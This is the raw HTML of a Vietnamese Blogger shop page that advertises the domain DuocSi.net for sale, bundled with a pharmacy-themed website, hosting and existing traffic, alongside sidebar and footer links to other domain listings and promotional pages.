<td class='even'><span class='simpleCart_grandTotal'></span></td>
</tr>
</tbody>
</table>
<div class='cartbuttons'>
<a class='simpleCart_empty' href='javascript:;'>Xóa hết</a>
<a class='simpleCart_checkout_btn' href='/p/thanh-toan.html'>Đặt hàng</a>
</div>
<div class='modernshop-pemberitahuan'>
<div class='notifikasi_shop' style='display:none'>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clr'></div>
<div class='content-wrapper'>
<div id='outer-wrapper'>
<div class='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry simpleCart_shelfItem produk-postingan item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tenmienngon.com/2021/07/duocsinet.html"
  },
  "headline": "DuocSi.net","description": "\u0026quot; /\u0026gt;                            price/ 28.000.000 đ   price1/ 50.000.000 đ    ...","datePublished": "2021-07-15T21:49:00-07:00",
  "dateModified": "2021-07-15T21:49:18-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmOU5BLJqaZaWDYKc1vLWgmXiI49nNysgdiRAIf3TLU6wOKlNuKlH0vQmw-Cs8dC9lE5WHcj8d1xd1JKlcD7LM7GKhz6EmKFgO5BeVgL1lW_VxLsOgq2kMAZIyfc3n-UklJMAOdLMN6T4y/w1200-h630-p-k-no-nu/DuocSi.net.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Tên miền, Domain"
  }
}</script>
<div class='breadcrumbs'>
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb'><a class='breadhomepost' href='https://www.tenmienngon.com/' itemprop='url' title='Trang Chủ'><span itemprop='title'>Trang chủ</span></a></span>
<i class='fa fa-angle-right'></i>
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb' typeof='v:Breadcrumb'>
<a href='https://www.tenmienngon.com/search/label/S%E1%BB%A9c%20kh%E1%BB%8Fe' property='v:title' rel='v:url'>Sức khỏe</a>
</span>
<i class='fa fa-angle-right'></i>
<span>DuocSi.net</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Trang chủ",
                    "@id": "https://www.tenmienngon.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Sức khỏe",
                    "@id": "https://www.tenmienngon.com/search/label/S%E1%BB%A9c%20kh%E1%BB%8Fe"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "DuocSi.net",
                    "@id": "https://www.tenmienngon.com/2021/07/duocsinet.html"
                  }
                }]
              }
            </script>
<div class='bks-produk'>
<div class='konten-kiri'><div class='slide-content'></div>
<div class='post-image-wrap item_image'>
<img alt='DuocSi.net' class='modernshopimg item_thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmOU5BLJqaZaWDYKc1vLWgmXiI49nNysgdiRAIf3TLU6wOKlNuKlH0vQmw-Cs8dC9lE5WHcj8d1xd1JKlcD7LM7GKhz6EmKFgO5BeVgL1lW_VxLsOgq2kMAZIyfc3n-UklJMAOdLMN6T4y/w680/DuocSi.net.jpg'/>
</div>
</div>
<div class='konten-kanan'>
<h1 class='post-title item_name'>
DuocSi.net
</h1>
<div class='timerpost1'></div>
<div class='box-harga'>
<span class='modernshop_harga_produk'><span class='diskon'></span></span>
<span class='modernshop_harga_produk item_price'><span class='modernshop-price harga'></span></span>
<span class='produk_diskon'></span>
</div>
<div class='post-labels'>
<span>Product Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tenmienngon.com/search/label/S%E1%BB%A9c%20kh%E1%BB%8Fe' rel='tag'>Sức khỏe</a>
</div>
</div>
<div class='desc'></div>
<div class='modernshop_btn_pembayaran'>
<div class='quantity'><span>Số lượng:</span><input class='item_Quantity' max='10000' min='1' type='number' value='1'/>
</div>
<a class='item_add button' href='javascript:;' id='lentops'><span class='add_product'><i class='fa fa-cart-plus'></i>Thêm vào giỏ</span></a>
</div>
<div class='flash'>
<div class='flash__body'>
<span>DuocSi.net đã được thêm vào giỏ hàng</span>
<p><!--Can't find substitution for tag [post.snippet]--></p>
</div>
</div>
<div class='clr'></div>
</div>
</div>
<div class='post-content'>
<div class='post-body'>
<!-- Slider ảnh -->
<div id="box-slider">
    <div id="boxslider">
        <ul>
            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmOU5BLJqaZaWDYKc1vLWgmXiI49nNysgdiRAIf3TLU6wOKlNuKlH0vQmw-Cs8dC9lE5WHcj8d1xd1JKlcD7LM7GKhz6EmKFgO5BeVgL1lW_VxLsOgq2kMAZIyfc3n-UklJMAOdLMN6T4y/s399/DuocSi.net.jpg" /></li>
            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmOU5BLJqaZaWDYKc1vLWgmXiI49nNysgdiRAIf3TLU6wOKlNuKlH0vQmw-Cs8dC9lE5WHcj8d1xd1JKlcD7LM7GKhz6EmKFgO5BeVgL1lW_VxLsOgq2kMAZIyfc3n-UklJMAOdLMN6T4y/s399/DuocSi.net.jpg" /></li>
            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmOU5BLJqaZaWDYKc1vLWgmXiI49nNysgdiRAIf3TLU6wOKlNuKlH0vQmw-Cs8dC9lE5WHcj8d1xd1JKlcD7LM7GKhz6EmKFgO5BeVgL1lW_VxLsOgq2kMAZIyfc3n-UklJMAOdLMN6T4y/s399/DuocSi.net.jpg" /></li>" /></li>
            
        </ul><a href="javascript:;" id="boxsliderNext"></a> <a href="javascript:;" id="boxsliderPrev"></a> </div>
</div>

<strike>price/ 28.000.000 đ</strike> <!-- giá bán -->
<strike>price1/ 50.000.000 đ</strike>  <!-- giá giảm -->
<strike>off/-45%</strike> <!-- % giảm giá -->

<!-- thông tin -->
<div id="desc">
    <div class="desc-snippet">
        <div class="product-attr-text">Tình trạng: <span class="nostock">Còn hàng</span></div>
    </div>
</div>

<!-- mô tả sản phẩm -->
<div class="tab-wrapper">
    <!-- tạo tiêu đề 2 tab -->
    <ul class="tab-menu">
        <li class="active">Thông tin sản phẩm</li>
        <li>Cấu hình sản phẩm</li>
    </ul>
    <div class="tab-content">
        <!--tab 1-->
        <div>
            <br/><br/><b>Mô tả sản phẩm</b><br/>
            <ol>
                <li>
				
Từ khóa: dược sĩ, thuốc, dược phẩm, sức khỏe <br>
Lĩnh vực kinh doanh phù hợp: dược sĩ, thuốc, dược phẩm, sức khỏe <br>
Việc của bạn chỉ là "lựa chọn và thanh toán". Mọi việc còn lại chúng tôi đã hoàn tất trước cho bạn rồi. <br>
Bạn sẽ sở hữu gói dịch vụ hoàn thiện bao gồm: <br>
- Tên miền: DuocSi.net <br>
- Website đi kèm với Full Source Code <br>
- Toàn bộ content hiện có trên website <br>
- Toàn bộ traffic khách hàng hiện có <br>
- Free SSL trọn đời đi kèm website <br>
- ĐẶC BIỆT bạn được tặng 20 năm hosting không giới hạn dung lượng đi kèm website <br>
Liên hệ hotline 0985.616.618 để biết thêm chi tiết. <br>
XEM WEB DEMO TẠI ĐỊA CHỈ:  DuocSi.net </li>

            </ol>
        </div>
        <!--Đóng tab 1-->

         <!--tab 2-->
        <div>
            <br/><br/><b>Cấu hình sản phẩm</b><br/>
            <ol>
                <li>
				
- Tên miền, Domain <br>
- Website, Web, Website đẹp, Web đẹp <br>
- Đăng ký tên miền <br>
- Mua bán tên miền <br>
- Tên miền đẹp <br>
- Thiết kế web, thiết kế website <br>
- Guest post, Backlink <br>
- Affiliate, quảng cáo <br>
- Kinh doanh online, mua bán online <br>
- Kiếm tiền, MMO <br>
- Marketing...  </li>

            </ol>
        </div>
        <!--Đóng tab 2-->
    </div>
</div>
</div>
<div class='box-sidebar'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Related Products</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Sức khỏe'></div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper' id='sidebar-left'>
<div class='sidebar section' id='sidebar' name='Sidebar Posts'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Popular Posts
</h3>
<div class='widget-content'>
<div class='post post-shop-info' data-id='3749102964557475637'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tenmienngon.com/2022/01/webthaibinhcom.html'>
<img alt='WebThaiBinh.com' class='post-thumb' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTXBqQpnFGnImPL__vNzD1q57LJC6d9oAM7l0MuQvwwoNi5hv0Z5aQKLnBIVECn2jk2WyuBne9zSmaUsAhReH8Jr9RHNep_m4POgmcKs3nJ06JWJv9Gs392vtavi5deoQPesrPJ6gEhxq6Mjs1EJk=w680'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.tenmienngon.com/2022/01/webthaibinhcom.html'>WebThaiBinh.com</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='2670490619779354257'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tenmienngon.com/2021/08/songhongnet.html'>
<img alt='SongHong.net' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ5qlz24XIkwKynYH0acMgKD2jYQ2JwHI21jDVzGwuskPAgQ1wuKcSzxfhGWvkIRHPMC0LzdlGKhdnvEX62jQMfk7ZD0oyKRVnkzgcbAht7wlrrWsekybeCQkuZYIl454k3DPe_tAm3MAJ/w680/SongHong.net.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.tenmienngon.com/2021/08/songhongnet.html'>SongHong.net</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='4293233464563988161'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tenmienngon.com/2021/08/bacgiangnet.html'>
<img alt='BacGiang.net' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3GDW2IbA2STOOYgyESHcz6NbhTovnJbyEAq7moFQ96IxUhYOehphKY65RVQMsoQXuucNg2vTCgllJRO5okz_5nvP9Agtz2Tiq8taV-pOXTPbPEyop1AeBAkpHXKsqVqRTMS3olOl_DVeU/w680/BacGiang.net.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.tenmienngon.com/2021/08/bacgiangnet.html'>BacGiang.net</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='8452574978672848611'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tenmienngon.com/2021/07/thangloinet.html'>
<img alt='ThangLoi.net' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG9QG-u8ypvSnq0m5ioP4j60uCf0r_hzsPzG7LHfGo2G_g1cBfBvTY3iDnCK8sBztQvQDhwKWVT3Xe7cv2z3yYeTZPzOKftFR2ek8IBlO7DZbbtG1cf9aOJ7Bs4yi1gwh2iiaP387rJMIU/w680/ThangLoi.net.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.tenmienngon.com/2021/07/thangloinet.html'>ThangLoi.net</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='8248103957839150244'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tenmienngon.com/2024/05/nhadathoalaccom.html'>
<img alt='NhaDatHoaLac.com' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAmXwc8LMa_g0bLYoYWaOEHEOpQHk4ghJXYmTmGkuP2vvbO_Xqb9Lc_G3DYXi_yiJ-EeQDuNCfY4cq-Vet7KYGSEgcv93s9bqugP2GoYgcLsHXUWIunQ8gEel1OBP460xwy03j_xcOTTq7BcFKcQg85l6pfOFk7qlurjhhrvRY6GkrEZb9OrJPq6nJtosD/w680/NhaDatHoaLac.com.png'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.tenmienngon.com/2024/05/nhadathoalaccom.html'>NhaDatHoaLac.com</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='1860664253898270327'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tenmienngon.com/2021/07/chupanhnet.html'>
<img alt='ChupAnh.net' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf4tXnWWqMkbGSAC9DlUzDbXRG7ShIG_QdYJ67sDQxF3pBH_hMIXp5Ui_wba0l2KmPLNLy4CO3uHzjAnBjdiLA9H6GLZ5vLIwo0LQiNtm0ahZDc_5PG0EzAWE60n_OoMyTBoONddfDknvc/w680/ChupAnh.net.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.tenmienngon.com/2021/07/chupanhnet.html'>ChupAnh.net</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='clr'></div>
</div>
</div>
<div class='clr'></div>
<div id='footer'>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top'><div class='widget Image' data-version='2' id='Image9'>
<h3 class='title'>
Hoa vải Mai
</h3>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/su-dung-hoa-gia-va-cay-nhua-hau-covid-19.html'>
<img alt='Hoa vải Mai' height='150' id='Image9_img' src='https://i.pinimg.com/originals/bd/7d/1b/bd7d1b2e55fb3a849400142b9de1ebc5.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Sử dụng hoa giả và cây nhựa hậu Covid-19</span>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<h3 class='title'>
CÁT TƯỜNG
</h3>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/cao-gung-tan-mo-cat-tuong.html'>
<img alt='CÁT TƯỜNG' height='150' id='Image10_img' src='https://i.pinimg.com/originals/b9/ef/b7/b9efb7ac8103231a0a4ae5f135f2c240.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>CAO GỪNG TAN MỠ CÁT TƯỜNG - CẢI THIỆN VÓC DÁNG SAU SINH</span>
</div>
</div><div class='widget Image' data-version='2' id='Image12'>
<h3 class='title'>
Gỗ nhựa
</h3>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/cua-nhu-la-gi-uu-diem-cua-nhua-gia-go.html'>
<img alt='Gỗ nhựa' height='150' id='Image12_img' src='https://i.pinimg.com/originals/cb/d5/f0/cbd5f07e53d43474a2dfacba3dccab18.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Gỗ nhựa là gì? Ưu điểm tuyệt vời của nhựa giả gỗ trong cuộc sống</span>
</div>
</div><div class='widget Image' data-version='2' id='Image14'>
<h3 class='title'>
Khởi nghiệp
</h3>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/nhung-kien-thuc-kinh-doanh-online-cho.html'>
<img alt='Khởi nghiệp' height='150' id='Image14_img' src='https://i.pinimg.com/originals/d0/66/d5/d066d53d81e023e06c1b806fb71ad00b.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Những Kiến Thức Kinh Doanh Online Cho Người Mới Bắt Đầu</span>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<h3 class='title'>
Kinh doanh
</h3>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/nhung-kien-thuc-kinh-doanh-can-co-khi.html'>
<img alt='Kinh doanh' height='150' id='Image15_img' src='https://i.pinimg.com/originals/d9/7d/ea/d97dea854d1653746bf4153de55d9a9c.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Những Kiến Thức Kinh Doanh Cần Có Khi Khởi Nghiệp</span>
</div>
</div><div class='widget Image' data-version='2' id='Image7'>
<h3 class='title'>
Bida Top Bình Thạnh
</h3>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/clb-bida-hoat-ong-tet-2424-clb-bida-top.html'>
<img alt='Bida Top Bình Thạnh' height='150' id='Image7_img' src='https://i.pinimg.com/originals/91/47/9e/91479eded13557b22211b035c0dcd68e.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Là 1 trong những CLB Bida được yêu thích tại quận Bình Thạnh. Hoạt động Tết 24/24</span>
</div>
</div><div class='widget Image' data-version='2' id='Image19'>
<h3 class='title'>
Top hình đẹp
</h3>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/top-hinh-dep-cho-dien-thoai-pc-mien-phi.html'>
<img alt='Top hình đẹp' height='150' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEbkJwdRIRSvfUCnteJLNyU48YnFstYCvvK3eSueBlPRLukbEzEs6J9kGuAQJO6RhyzVAfGwkj8hhauNPN4hHicsjcwha-NGZ2cTGw27rj6Mv-BmU8rQqwr7XR5eN14xterR_K5uS6kJy9GDo7m4rUvCkrw7BKi44mnVh8SMS_sgQ4Wvb-MSuCLjXdhSw/s150/ava.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEbkJwdRIRSvfUCnteJLNyU48YnFstYCvvK3eSueBlPRLukbEzEs6J9kGuAQJO6RhyzVAfGwkj8hhauNPN4hHicsjcwha-NGZ2cTGw27rj6Mv-BmU8rQqwr7XR5eN14xterR_K5uS6kJy9GDo7m4rUvCkrw7BKi44mnVh8SMS_sgQ4Wvb-MSuCLjXdhSw/s72/ava.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEbkJwdRIRSvfUCnteJLNyU48YnFstYCvvK3eSueBlPRLukbEzEs6J9kGuAQJO6RhyzVAfGwkj8hhauNPN4hHicsjcwha-NGZ2cTGw27rj6Mv-BmU8rQqwr7XR5eN14xterR_K5uS6kJy9GDo7m4rUvCkrw7BKi44mnVh8SMS_sgQ4Wvb-MSuCLjXdhSw/s128/ava.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEbkJwdRIRSvfUCnteJLNyU48YnFstYCvvK3eSueBlPRLukbEzEs6J9kGuAQJO6RhyzVAfGwkj8hhauNPN4hHicsjcwha-NGZ2cTGw27rj6Mv-BmU8rQqwr7XR5eN14xterR_K5uS6kJy9GDo7m4rUvCkrw7BKi44mnVh8SMS_sgQ4Wvb-MSuCLjXdhSw/s220/ava.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEbkJwdRIRSvfUCnteJLNyU48YnFstYCvvK3eSueBlPRLukbEzEs6J9kGuAQJO6RhyzVAfGwkj8hhauNPN4hHicsjcwha-NGZ2cTGw27rj6Mv-BmU8rQqwr7XR5eN14xterR_K5uS6kJy9GDo7m4rUvCkrw7BKi44mnVh8SMS_sgQ4Wvb-MSuCLjXdhSw/s400/ava.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEbkJwdRIRSvfUCnteJLNyU48YnFstYCvvK3eSueBlPRLukbEzEs6J9kGuAQJO6RhyzVAfGwkj8hhauNPN4hHicsjcwha-NGZ2cTGw27rj6Mv-BmU8rQqwr7XR5eN14xterR_K5uS6kJy9GDo7m4rUvCkrw7BKi44mnVh8SMS_sgQ4Wvb-MSuCLjXdhSw/s640/ava.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEbkJwdRIRSvfUCnteJLNyU48YnFstYCvvK3eSueBlPRLukbEzEs6J9kGuAQJO6RhyzVAfGwkj8hhauNPN4hHicsjcwha-NGZ2cTGw27rj6Mv-BmU8rQqwr7XR5eN14xterR_K5uS6kJy9GDo7m4rUvCkrw7BKi44mnVh8SMS_sgQ4Wvb-MSuCLjXdhSw/s800/ava.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEbkJwdRIRSvfUCnteJLNyU48YnFstYCvvK3eSueBlPRLukbEzEs6J9kGuAQJO6RhyzVAfGwkj8hhauNPN4hHicsjcwha-NGZ2cTGw27rj6Mv-BmU8rQqwr7XR5eN14xterR_K5uS6kJy9GDo7m4rUvCkrw7BKi44mnVh8SMS_sgQ4Wvb-MSuCLjXdhSw/s1024/ava.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEbkJwdRIRSvfUCnteJLNyU48YnFstYCvvK3eSueBlPRLukbEzEs6J9kGuAQJO6RhyzVAfGwkj8hhauNPN4hHicsjcwha-NGZ2cTGw27rj6Mv-BmU8rQqwr7XR5eN14xterR_K5uS6kJy9GDo7m4rUvCkrw7BKi44mnVh8SMS_sgQ4Wvb-MSuCLjXdhSw/s1280/ava.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEbkJwdRIRSvfUCnteJLNyU48YnFstYCvvK3eSueBlPRLukbEzEs6J9kGuAQJO6RhyzVAfGwkj8hhauNPN4hHicsjcwha-NGZ2cTGw27rj6Mv-BmU8rQqwr7XR5eN14xterR_K5uS6kJy9GDo7m4rUvCkrw7BKi44mnVh8SMS_sgQ4Wvb-MSuCLjXdhSw/s1600/ava.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Top Hình Đẹp Cho Điện Thoại Máy Tính Miễn Phí</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top2'><div class='widget Image' data-version='2' id='Image4'>
<h3 class='title'>
Youtube, Facebook...
</h3>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/dich-vu-bat-kiem-tien-youtube-tang-view.html'>
<img alt='Youtube, Facebook...' height='150' id='Image4_img' src='https://i.pinimg.com/originals/a2/f9/06/a2f906a5e085e6bc1cfb04d7cbc13bd3.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Dịch vụ Bật kiếm tiền Youtube, Tăng View, Like, Tương tác cho Kênh Youtube và Mạng xã hội</span>
</div>
</div><div class='widget Image' data-version='2' id='Image11'>
<h3 class='title'>
Di&#803;ch vu&#803; vâ&#803;n ta&#777;i
</h3>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/cong-ty-van-tai-lien-minh-sai-gon.html'>
<img alt='Dịch vụ vận tải' height='150' id='Image11_img' src='https://i.pinimg.com/originals/3b/7b/fd/3b7bfdb0f728119eefecda59e6311f63.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>CÔNG TY TNHH DỊCH VỤ VẬN TẢI LIÊN MINH SÀI GÒN</span>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<h3 class='title'>
Hình nền đẹp
</h3>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/top-hinh-nen-ep-uoc-yeu-thich-nhat-cho.html'>
<img alt='Hình nền đẹp' height='150' id='Image8_img' src='https://i.pinimg.com/originals/1a/8f/74/1a8f74ec2b1bd0693737542882af46be.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>TOP Hình Nền Đẹp Được Yêu Thích Nhất Cho Điện Thoại, Máy Tính</span>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<h3 class='title'>
Tăng like Facebook
</h3>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/top-10-cach-tang-like-fanpage-nhanh.html'>
<img alt='Tăng like Facebook' height='139' id='Image2_img' src='https://i.pinimg.com/originals/13/72/9c/13729c9ad1667bcac10db3bd9516b672.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>TOP 10 Cách Tăng Like Fanpage Nhanh Nhất Miễn Phí</span>
</div>
</div><div class='widget Image' data-version='2' id='Image16'>
<h3 class='title'>
Bida Top
</h3>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/kham-pha-gioi-bida-tai-bida-top.html'>
<img alt='Bida Top' height='150' id='Image16_img' src='https://i.pinimg.com/originals/c4/f4/bb/c4f4bb44fd2966ad2922ac0fd68fedb8.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Khám Phá Thế Giới Bida Với Lớp Học Sơ Cấp Tại CLB Bida Top</span>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<h3 class='title'>
SNS KID STORE
</h3>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/cac-mau-ao-dai-tet-2022-cho-be-sns-kid.html'>
<img alt='SNS KID STORE' height='150' id='Image6_img' src='https://i.pinimg.com/originals/12/2a/a8/122aa83f98d5c6328149cf632fc87aa7.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Các mẫu áo dài Tết 2022 đẹp xinh lung linh cho Bé</span>
</div>
</div><div class='widget Image' data-version='2' id='Image22'>
<h3 class='title'>
Tinh dầu
</h3>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/cong-dung-cua-tinh-dau-thien-nhien.html'>
<img alt='Tinh dầu' height='150' id='Image22_img' src='https://i.pinimg.com/originals/14/d3/67/14d36713b8577a505d41c45e1cc4643f.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Là phụ nữ quan tâm đến sức khỏe nên biết những công dụng sau của tinh dầu thiên nhiên</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top3'><div class='widget Image' data-version='2' id='Image18'>
<h3 class='title'>
Thông tin hữu ích
</h3>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/thong-tin-huu-ich.html'>
<img alt='Thông tin hữu ích' height='150' id='Image18_img' src='https://i.pinimg.com/originals/3e/b5/11/3eb5111656766b04a60385161c659e0a.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thông tin hữu ích cho bạn</span>
</div>
</div><div class='widget Image' data-version='2' id='Image17'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image17_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image5_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image3_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image13_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image20'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image20_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image21'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image21_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div></div>
</div>
<div id='sp-payment'>
<div class='content-wrapper section' id='footer-center'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-content'>
<div class='content-pay'>
    <div id='pay-left'>
        <h2>Bạn thấy ưng ý với tên miền + website nào ?</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7ySfmXmGejlL9OKTdr7HPdswPZVm7edUIF6bHsp0qJY-B8F9wvg22lLV80e_fd5HlnWyMu1X6hN_UrPJwPRsGkarl2kJR-ij7oLbMb5q1QIMEbPCzP8R-D1yrY9Eqm7NvoLSQyI5w_IK3/s713/Banner+TenMienNgon.com+6.png' />
    </div>
    <div id='pay-right'>
        <h2>Thông tin liên hệ</h2>
        <img alt='' src='https://i.pinimg.com/originals/49/90/d1/4990d13f6682dc7c5b25fe81842cabd3.jpg' />
    </div>
</div>
</div>
</div>
</div>
</div>
<div id='credit'>
<div class='content-wrapper section' id='footer-bottom'><div class='widget HTML' data-version='2' id='HTML11'>
<div id='left'>
    Copyright &#169;
    <script>
        var creditsyear = new Date();
        document.write(creditsyear.getFullYear());
    </script>
    Created by <a href='http://www.tenmienngon.com/' id='giaodienblog' title='TenMienNgon.com'>Vũ Minh Đức</a> - TenMienNgon.com</div>
<div id='right'>
    <div class='credit_media'>
